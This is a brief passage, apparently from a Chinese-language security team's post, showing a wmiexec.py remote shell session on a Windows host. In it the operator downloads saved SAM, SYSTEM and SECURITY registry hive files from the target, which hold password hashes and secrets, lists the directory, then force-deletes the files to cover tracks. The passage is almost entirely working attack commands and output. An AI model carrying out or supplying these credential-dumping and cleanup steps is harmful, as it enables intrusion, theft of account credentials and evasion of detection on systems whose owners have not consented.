 C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
C
2AE6-FCE2
C:\
2009/07/14 11:20 <DIR> PerfLogs
2020/09/16 20:55 <DIR> Program Files
2020/09/16 20:55 <DIR> Program Files (x86)
2020/09/16 23:58 28,672 sam.save
2020/09/17 00:02 32,768 security.save
2020/09/17 00:02 10,985,472 system.save
2020/09/16 20:41 <DIR> Users
2020/09/17 00:02 <DIR> Windows
3 11,046,912
5 31,789,244,416
C:\>del /f system.save
C:\>del /f sam.save
C:\>del /f security.save
C:\>exit
Khan安全团队